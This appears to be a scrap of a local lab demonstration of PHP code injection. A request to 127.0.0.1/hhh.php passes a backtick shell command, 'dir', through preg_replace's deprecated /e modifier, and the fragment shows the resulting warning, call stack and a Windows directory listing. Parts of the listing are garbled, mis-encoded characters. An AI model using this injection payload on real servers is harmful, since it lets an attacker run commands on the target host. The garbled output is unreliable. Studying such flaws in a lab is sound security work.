 127.0.0.1/hhh.php?re=[php]var_dump(`dir`)[/php]
( ! ) Deprecated: preg_replace(): The /e modifier is deprecated, use preg_
Call Stack
# Time Memory Function
1 0.0017 238600 {main}( )
2 0.0017 238832 preg_replace ( )
\hhh.php(2) : regexp code:1:string ' ������ E �еľ��� E
������к��� 0482-DDF6
\www ��Ŀ¼
2019/06/19 21:47 <DIR> .
2019/06/19 21:47 <DIR> ..
2017/11/14 22:34 100 1.html
2019/03/01 22:31 503 1.php
2019/03/01 22:26 33 2.php
2019/01/12 17:51 198 2333.php
2019/02/20 22:26 8 aa.js
2015/12/07 16:00 12,604 add_vhost.php
2018/04/07 11:09 <DIR> ADFA-LD
2019/05/02 23:46 992 attack.php
2019/02/21 '... (length=5173)